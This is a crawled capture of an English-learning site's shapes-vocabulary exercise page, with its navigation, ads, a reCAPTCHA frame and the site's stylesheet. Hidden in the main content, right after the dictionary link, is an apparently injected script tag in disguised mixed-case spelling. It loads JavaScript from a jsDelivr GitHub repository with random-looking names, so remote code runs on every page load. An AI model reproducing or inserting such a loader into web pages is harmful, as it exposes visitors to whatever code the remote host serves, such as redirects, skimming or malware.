

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2/808-learning-shapes-exercise-triangles-circles-polygons-quadrilaterals
body_size: 4644
content:
<!DOCTYPE html>
<html class="no-js" lang="">
<head>
<!-- Google tag (gtag.js) Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6K084T5B25"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6K084T5B25');
</script>

<meta charset="utf-8"/>
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>Learning shapes exercise triangles circles polygons quadrilaterals</title>
<meta name="description" content="Exercise on shapes, triangles, circle parts, polygons and quadrilaterals learning English exercise"/>
<meta name="author" content="EasyPaceLearning"/>
<meta name="robots" content="index, follow"/>
<meta name="GOOGLEBOT" content="INDEX, FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="https://www.easypacelearning.com/"/>
<link rel="icon" href="favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
<link href="apple-touch-icon.png" rel="apple-touch-icon" />
<link href="apple-touch-icon-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="apple-touch-icon-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="apple-touch-icon-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="apple-touch-icon-180x180.png" rel="apple-touch-icon" sizes="180x180" />
<link rel="stylesheet" href="/design/css/normalize.css">
<link rel="stylesheet" href="/design/css/main.css">
<script src="/design/js/modernizr-2.8.3.min.js"></script>
<script src="/design/js/jquery-1.11.3.min.js"></script>
<script src="/design/js/validator.js"></script>
<script type='text/javascript'> var aValidatorMes = []; aValidatorMes['minlen']  = 'Length of `%s0` field should be more than or equal to %s1 characters.'; aValidatorMes['maxlen']  = 'Length of `%s0` field should be less than or equal to %s1 characters.'; aValidatorMes['mineq']  = '`%s0`: field value should be more than %s1.'; aValidatorMes['maxeq']  = '`%s0`: field value should be less than %s1.'; aValidatorMes['min']  = '`%s0`: field value should be more than or equal to %s1.'; aValidatorMes['max']  = '`%s0`: field value should be less than or equal to %s1.'; aValidatorMes['pattern']  = 'Please provide a correct `%s0`.'; aValidatorMes['custom']  = '`%s0`: %s1';</script>
<script>var aMessages = [];aMessages['js.sure']='Are you sure?';aMessages['js.delete']='Do you really want to delete this %s?';aMessages['js.retire']='Do you really want to retire this %s?';aMessages['js.add_to_cart']='Selected product(s) were added to your shopping cart.\n\n You will see it in "Shopping Cart" block in the top-left corner of this window.';aMessages['js.auth.wait']='This may take a few seconds. Please be patient!';aMessages['js.select_prod']='Please select at least one product.';</script>
<script data-ad-client="ca-pub-7370009795472561" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body>
<!--[if lt IE 8]><p class="browserupgrade">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p><![endif]-->

<div class="header_image">
  <div class="hamb_menu">
    <div class="stick"></div>
    <div class="stick"></div>
    <div class="stick"></div>
  </div>
  <div class="container titlecon">
    <h1 class="main_title"><a href="https://www.easypacelearning.com/">Easy Pace Learning</a></h1>
    <div class="clearfix"></div>
  </div>
  <div class="menu">
    <div class="container">
      <ul>
        <li><a href="https://www.easypacelearning.com/">Home</a></li>
        <li><a href="https://www.easypacelearning.com/products">Products</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level1">English Level 1</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level2">English Level 2</a></li>
            <li><a href="https://www.easypacelearning.com/products/learn-english-level3">English Level 3</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/all-lessons">All Lessons</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic English</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">Learning English level 1</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">Learning English level 2</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">Learning English level 3</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">Learning English level 4</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/grammar">Learning English grammar</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/basic-english-conversation">Basic English conversation</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/english-books-for-download-pdfs-free">English books for download PDFs free</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-sport">Learning English sport</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-about-england">Learning about England</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Learning business English lessons</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts">All sorts</a></li>
            <li><a href="https://www.easypacelearning.com/all-lessons/lesson-categories">Lesson categories</a></li>
            <li><a href="#">Search site for English lesson</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english">Exercises</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">English basics exercises</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">English Exercises level 1</a></li>
            <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/science">Science</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/science/plants/parts-of-a-plant">Parts of a plant</a></li>
            <li><a href="https://www.easypacelearning.com/science/plants/plants">Plants</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music">Music</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/videos">Videos</a></li>
            <li><a href="https://www.easypacelearning.com/music-to-help-children-learn-english-using-music/hangman">Hangman</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/pictures-to-help-you-with-learning-english">Pictures</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.facebook.com/LearningbasicEnglish" rel="nofollow">Pictures from Facebook</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-using-facebook">Contact us using Facebook</a></li>
            <li><a href="https://www.easypacelearning.com/contact-us/contact-us-form-for-your-requests">Contact us form for your requests</a></li>
            <!-- <li><a href="https://www.easypacelearning.com/contact-us/contact-us-with-google-plus">Contact us with Google plus</a></li> -->
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/english-books">English Books</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-download-pdf">English books for download pdf</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/phrasal-verbs">A list of phrasal verbs</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-books-for-sale-students-learners-teachers">English books for SALE students learners and teachers</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/stories">Stories</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/list-of-idioms-a-z-english-phrases">List of idioms A - Z English phrases</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/verbs-a-to-z-list-learning-english">Verbs A to Z list learning English</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/the-big-list-of-a-to-z-of-words">The big list of A to Z of words</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/big-vocabulary-list-a-to-z">Big vocabulary list A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/slang-words-a-to-z">Slang words A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/to-z-list-of-british-words-not-used-in-the-usa">A to Z List of British words not used in the USA</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/english-book">English Book</a></li>
            <li><a href="http://astore.amazon.com/easypacelearn-20" nofollow>Books for sale</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/animal-idioms-from-a-to-z">Animal idioms from A to Z</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/body-parts-idioms">Body parts idioms</a></li>
            <li><a href="https://www.easypacelearning.com/english-books/a-to-z-of-clothes-idioms">A to Z of clothes idioms</a></li>
          </ul>
        </li>
        <li><a href="https://www.easypacelearning.com/computers">Computers</a>
          <ul class="drop">
            <li class="hover_void"></li>
            <li><a href="https://www.easypacelearning.com/computers/emails-and-electronic-mail">Emails and electronic mail</a></li>
            <li><a href="https://www.easypacelearning.com/computers/what-are-computers-and-their-parts">What are computers and their parts</a></li>
            <li><a href="https://www.easypacelearning.com/computers/advantages-and-disadvantages-of-computers">Advantages and disadvantages of computers</a></li>
            <li><a href="https://www.easypacelearning.com/computers/basic-html">Basic HTML</a></li>
          </ul>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="container global">
      <div class="left_column">
      <div class="left_content">
        <div class="dummy_banner160s" style="margin-bottom: 20px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace16090 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="3071407357"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
        <!-- google search -->
<div style="height: 30px;">
<script>
  (function() {
    var cx = '014997312470353235109:icjvzrevipk';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') +
        '//cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:searchbox-only resultsUrl="https://www.easypacelearning.com/component/itpgooglesearch"></gcse:searchbox-only>
</div>
        <!-- /google search -->
        <h3>Grammar</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/grammar/nouns">Nouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/pronouns">Pronouns</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adjectives">Adjectives</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/verbs">Verbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/adverbs">Adverbs</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/determiners">Determiners</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/conjunctions">Conjunctions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/tenses">Tenses</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/speech">Speech</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/punctuation">Punctuation</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/prepositions">Prepositions</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/compound-words">Compound Words</a></li>
          <li><a href="https://www.easypacelearning.com/grammar/mix-practice-sheets">Mix Practice Sheets</a></li>
        </ul>
        <h3>Basics</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/basics/practice-sentences-writing">Practice Sentences Writing</a></li>
          <li><a href="https://www.easypacelearning.com/basics/genders">Genders</a></li>
          <li><a href="https://www.easypacelearning.com/basics/silent-letters-and-magic-e">Silent Letters and Magic E</a></li>
          <li><a href="https://www.easypacelearning.com/basics/miscellaneous">Miscellaneous</a></li>
          <li><a href="https://www.easypacelearning.com/basics/synonyms-and-antonyms">Synonyms and Antonyms</a></li>
        </ul>
        <h3>Lessons and exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-basic-english-free-online">Basic lessons</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-english-level-1">English basics level 1</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-level-2">English basics level 2</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-3">English level 3</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/english-lessons-level-4">English level 4</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/grammar">English Grammar</a></li>
          <li><a href="https://www.easypacelearning.com/all-lessons/learning-business-english-lessons">Business lessons</a></li>
        </ul>
        <h3>Exercises</h3>
        <hr>
        <ul class="lessons">
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-basics-exercises">Exercises basics</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-1">Exercise level 1</a></li>
          <li><a href="https://www.easypacelearning.com/exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">Exercise level 2</a></li>
        </ul>
        <div class="dummy_banner160s" style="margin-top:20px; height:600px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypace160600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="5821693773"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
      </div>
    </div>
    <div class="right_column">
    <div class="main_content">
            <div id="breadcrumbs"><a href="https://www.easypacelearning.com/">Home</a> &raquo; <a href="exercises-basic-level-1-level-2-learning-english">Exercises</a> &raquo; <a href="exercises-basic-level-1-level-2-learning-english/english-exercises-level-2">English exercises level 2</a> &raquo; <span>Learning shapes exercise triangles circles polygons quadrilaterals</span></div><!-- article -->
<div class="banner_wrap" style="margin-bottom: 15px;"><div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- easypaceinternal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7370009795472561"
     data-ad-slot="1831714978"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="clearfix"></div></div>
<h1>Exercise on shapes</h1>
<hr>
<h2>How to complete the exercise about shapes?</h2>
<p>To complete the exercise put the correct vocabulary under each of the shapes. For the circles you need to name each part.</p>
<h2>Shapes</h2>
<p class="text-cntr"><img src="/design/images/content/learningshapesshapes.jpg" alt="Exercise on shapes " title="Exercise on shapes " /></p>
<p>Answers to the exercise</p>
<p>Click on the link for the answers <a href="all-lessons/english-lessons-level-3/807-learning-shapes-triangles-circles-polygons-quadrilaterals">Learning shapes triangles circles polygons quadrilaterals</a></p>
<h2>Lessons that are related</h2>
<p>To view any of the lessons below click on link.</p>
<p><a href="all-lessons/learning-english-level-1/247-shapes-learning-english-lesson">Shapes learning English lesson</a></p>
<h2>Dictionary and how to use dictionaries</h2>
<p>Click on the following link for the <a href="stories/english-book/256-english-dictionary-learning-english" title="Online dictionary">Online English dictionary - English lesson</a></p><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt>      <br><hr>
      <div class="mat_links">
        <div class="dict_block">
          <h3>English books to download free</h3>
          <ul>
            <li><a href="english-books/english-books-for-download-pdf/category/6-english-grammar-pdf-and-word-doc">Idioms from A to Z in PDF </a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1263-english-grammar-pdf-download-for-free-download-the-english-grammar-book-on-pdf-for-free">Learning basic grammar book 1</a></li>
            <li><a href="all-lessons/english-books-for-download-pdfs-free/1264-english-grammar-pdf-free-exercises-learning-grammar">Learning basic grammar with exercises book 2</a></li>
          </ul>
         </div>
         <div class="dict_block">
           <h3>Download FREE dictionaries in pdf</h3>
           <ul>
             <li><a href="english-books/english-books-for-download-pdf/file/7-dictionary-pdf-free-download-for-students-learning-english">English dictionary</a></li>
             <li><a href="english-books/english-books-for-download-pdf/file/27-english-hindi-dictionary">English to Hindi dictionary</a></li>
           </ul>
         </div>
       </div>
    </div>
  </div>
</div>
<div class="container">
  <div class="bottom_links">
    <div class="lin">
      <a href="https://www.facebook.com/LearningbasicEnglish" title="Follow us on Facebook to get all latest lesson and great tips on learning English"><img src="/design/images/facebook-32.png"></a>
      <!-- <a href="https://plus.google.com/106226826940402290400?%20rel=author" title="Follow us on Google+"><img src="/design/images/google-32.png"></a> -->
      Follow Us!
    </div>
    <ul class="lin">
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us" style="padding-left: 20px;">About us</a></li>
      <li><a href="https://www.easypacelearning.com/contact-us">Contact Us</a></li>
      <li><a href="https://www.easypacelearning.com/privacy-policy">Privacy Policy</a></li>
      <li><a href="https://www.easypacelearning.com/refund">Refund Policy</a></li>
      <li><a href="https://www.easypacelearning.com/terms">Terms&amp;Conditions</a></li>
      <li><a href="https://www.easypacelearning.com/all-lessons/all-sorts/about-us/sitemap">Sitemap</a></li>
    </ul>
  </div>
</div>
<div class="footer">
  <div class="container"><p>Easy Pace Learning, 2026</p></div>
</div>
<script src="/design/js/plugins.js"></script>
<script src="/design/js/main.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="F47_IJ_NF57SU1ITOTcnyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768888297963');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.easypacelearning.com/design/css/main.css
body_size: 4152
content:
/* ========================================================================== Fonts ========================================================================== */   @font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-bold.eot');
  src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-bold.woff2') format('woff2'), url('fonts/proximanova-bold.woff') format('woff'), url('fonts/proximanova-bold.ttf') format('truetype'), url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-reg.eot');
  src: url('fonts/proximanova-reg.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-reg.woff2') format('woff2'), url('fonts/proximanova-reg.woff') format('woff'), url('fonts/proximanova-reg.ttf') format('truetype'), url('fonts/proximanova-reg.svg#proxima_nova_rgregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-light.eot');
  src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-light.woff2') format('woff2'), url('fonts/proximanova-light.woff') format('woff'), url('fonts/proximanova-light.ttf') format('truetype'), url('fonts/proximanova-light.svg#proxima_nova_light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'proxima_nova';
  src: url('fonts/proximanova-regit.eot');
  src: url('fonts/proximanova-regit.eot?#iefix') format('embedded-opentype'), url('fonts/proximanova-regit.woff2') format('woff2'), url('fonts/proximanova-regit.woff') format('woff'), url('fonts/proximanova-regit.ttf') format('truetype'), url('fonts/proximanova-regit.svg#proxima_novaregular_italic') format('svg');
  font-weight: normal;
  font-style: italic;
}   /* ========================================================================== Author's custom styles ========================================================================== */
html, body {
  height: 100%;
  font-family: 'proxima_nova', Arial, sans-serif;
  font-size: 16px;
}
body {
  background: #ededed url(/design/images/main_bg.png) 50% 0 no-repeat;
  background-size: cover;
}
a:hover {
  opacity: 0.9;
}
h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
h2 {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
h3 {
  font-size: 20px;
  font-size: 1.25rem;
  color: #e33030;
  margin: 10px 0 0 0;
}
h4 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
h3+hr {
  margin: 0px;
}
.lessons {
  padding: 0px;
  margin: 0px;
}
.lessons li {
  list-style: none;
  padding-left: 5px;
}
.lessons li a {
  color:#0072bc;
}
.header_image {
  position: relative;
  height: 240px;
  width: 100%;
  background: url(/design/images/header_bg.png) 50% 63% no-repeat;
  background-size: cover;
  z-index: 50;
}
.container {
  position: relative;
  max-width: 1025px;
  margin: 0 auto;
  font-size: 16px;
  font-size: 1.0rem;
}
.titlecon {
  font-size: 92px;
  font-size: 5.75rem;
}
.main_title {
  width: 100%;
  float: left;
  margin: 0px;
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  background: url(/design/images/england_b.png) 100% 50% no-repeat;
}
.main_title a {
  color: #fff;
  line-height: 200px;
  font-weight: 300;
  text-decoration: none;
}
.main_title a:hover {
  opacity: 1 !important;
}
.eng_flag {
  float: right;
  height: 200px;
  width: 99px;
}
.hamb_menu {
  display: none;
  width: 30px;
  height: 30px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
}
.hamb_menu .stick {
  float:left;
  height: 6px;
  width: 30px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  background: #fff;
  margin: 2px 0px;
}
.menu {
  position: absolute;
  bottom: 0px;
  height: 40px;
  width: 100%;
  background: #474747;
}
.menu ul {
  margin: 0px;
  padding: 0px;
}
.menu ul li {
  list-style: none;
  display: inline;
  padding-right:2%;
  position: relative;
}
.menu ul li a {
  color: #fff;
  line-height: 40px;
  z-index:5;
}
.drop {
  visibility: hidden;
  top: 1em;
  left: -5px;
  position: absolute;
  min-width: 100px;
}
.menu ul li .drop li {
  display: block;
  background: #505050;
  padding: 0 20px 0 20px;
}
.menu ul li .drop li a {
  white-space: nowrap;
}
.menu ul li .drop .hover_void {
  background: none;
  height: 0.8em;
  z-index: -2;
}
.menu ul li .drop {
  -webkit-transition: top 1s ease-out 0.5s;
  -moz-transition: top 1s ease-out 0.5s;
  -o-transition: top 1s ease-out 0.5s;
  transition: top 1s ease-out 0.5s;
}
.menu ul li:hover .drop, .menu ul li .drop:hover li {
  visibility: visible;
}
.menu ul li .drop li:hover {
  background: #646464;
}
.test {
  height: 2000px;
}
.container.global {
  display: table;
  width: 100%;
  overflow: hidden;
  padding-top: 20px;
}
.left_column {
  vertical-align: top;
  overflow: hidden;
  display:table-cell;
  width: 200px;
  background: #fff;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.right_column {
  vertical-align: top;
  display:table-cell;
  overflow: hidden;
  padding-left: 20px;
}
.left_content {
  padding: 20px;
}
.main_content {
  background: #fff;
  padding: 20px;
  box-shadow: 0px 1px 4px rgba(0,0,0,0.2);
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.content p {
  font-size: 16px;
  font-size: 1rem;
}
.indicator {
  position: fixed;
  background: yellow;
  padding: 0 5px;
  z-index: 990;
}
.indicator2 {
  position: fixed;
  background: red;
  padding: 0 5px;
}
.indicator3 {
  position: fixed;
  background: blue;
  padding: 0 5px;
}
.banner_wrap {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.dummy_banner336 {
  float: left;
  height: 280px;
  width: 336px;
  margin-right: 10px;
}
.dummy_banner336.right {
  float: right;
}
.dummy_banner160s {
  height: 90px;
  width: 160px;
}
.footer {
  height: 100px;
}
.footer {
  text-align: right;
  padding: 0 20px;
}
.mat_links {
  display: table;
  width: 100%;
}
.dict_block {
  display: table-cell;
  width: 50%;
  padding: 20px;
}
.dict_block ul {
  list-style: none;
  margin: 10px 0;
  padding: 0;
}
.dict_block ul li {
  padding: 5px 0;
}
.dict_block ul li a {
  padding: 20px 0;
  color:#0072bc;
}
.dict_block h3 {
  margin-top: 0px;
  color: #2f549b;
}
.dict_block+.dict_block {
  border-left: 1px solid #ccc;
}
.bottom_links {
  height: 70px;
  border-bottom: 1px solid #344c7d;
  display: table;
  width: 100%;
}
.lin {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
div.lin {
  width: 200px;
}
ul.lin {
  margin: 0px;
  padding: 0px;
}
ul.lin li {
  display: inline-block;
}
ul.lin li a {
  color: #344c7d;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 0 15px;
}
.main_content h1 {
  margin: 5px 0;
  color: #e33030;
  font-size: 42px;
  font-size: 2.625rem;
  font-weight: bold;
}
.main_content h2, .main_content h2 a {
  font-size: 28px;
  font-size: 1.75rem;
  color: #2f549b;
  font-weight: normal;
}
.main_content h3, .main_content h3 a {
  font-size: 20px;
  font-size: 1.25rem;
  color: #3f4a63;
}
.main_content h4 {
  font-size: 16px;
  color: #444;
  font-weight: bold;
}
.main_content p {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content ul {
  font-family: 'proxima_nova', Arial, sans-serif;
  color: #222;
}
.main_content img {
  max-width: 100%;
  height: auto;
}
.main_content a {
  color:#0072bc;
}
.main_content .inlesson_t {
  width: 100%;
}
.main_content .inlesson_t td {
  padding: 7px 10px;
  text-align: center;
  vertical-align: middle;
  color:#222;
}
.main_content .clearfix {
  padding-top: 20px;
}
.main_table {
  width: 100%;
  border: 1px solid #505050;
}
.main_table tr td {
  padding: 7px 10px;
  text-align: left;
  vertical-align: middle;
  color:#222;
  border-bottom:1px solid #505050;
}
.main_table tr:nth-child(odd) td {
  background: #f9f9f9;
}
.main_table tr:first-child td {
  background:#505050;
  color: #fff;
  font-weight: bold;
}
.fl-rgh {
  float: right;
}
.text-cntr {
  text-align: center;
}
.text-lft, .tbl_lft td {
  text-align: left !important;
}
.text-rgh {
  text-align: right;
}
.mleft5 {
  margin-left: 5px;
}
.mrght5 {
  margin-right: 5px;
}
.vtop {
  vertical-align: top !important;
}
.vmiddle {
  vertical-align: middle;
}
.form_container {
  display: table;
  width: 100%;
}
.form_container > div {
  display: table-cell;
}
.form_container > div:first-child {
  width: 70%;
}
.form_container {
  color: #505050;
}
.form_container span {
  color: #e33030;
}
.form_container > div table td {
  padding: 10px 5px;
}
.form_container td input[type="text"], .form_container td input[type="email"], .form_container td input[type="password"], .form_container td select, .form_container td textarea {
  width: 100%;
  border: 1px solid #dde2e4;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
